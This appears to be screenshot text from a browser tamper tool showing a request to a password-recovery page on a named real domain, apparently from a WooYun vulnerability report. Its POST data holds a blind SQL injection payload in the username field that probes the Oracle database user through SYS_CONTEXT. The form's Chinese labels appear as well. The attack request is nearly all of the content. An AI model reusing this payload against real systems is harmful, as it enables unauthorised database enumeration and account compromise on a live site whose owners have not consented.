 Load URL
http://pm.feihe.com/GetPassWord.aspx
-
Split URL
+
Execute
Enable Post data
Enable Referrer
t data
btnConfirm=%e6%89%be%e5%9b%9e%e5%af%86%e7%a0%81&btnGetQuestion=%e8%8e%b7%e5%8f%96%e9%97%ae%e9%a2%98&txtAnswer=1&txtQuestion=1&txtUserName=-1'%20OR%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=4%20AND%20000340%3d000340%20--%20&
-
__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBgK0jLrOBQKl1bKzCQKhpZunCAK/l9CNCALdsKuIBAKtre3mC0svQwWeJeByxD7VsI6bPodFZlwa794xKZywC4OeyQ%2bf&__VIEWSTATE=
/wEPDwUJNzQyNzk4ODgzD2QWAgIBD2QWAgIFDxYCHgV2YWx1ZQUM5om%2b5Zue5a%2bG56CBZGSS%2bvYR%2b4J6XXeEwQr8%2bJIw6JtKEi4ZwJUAxreV2yhouw%3d%3d
+
找回密码
用户帐号：
-1' OR length(SYS_CON
密码提示问题：
no
获取问题
提示问题答案：
1
找回密码
返回首页
www.wooyun.org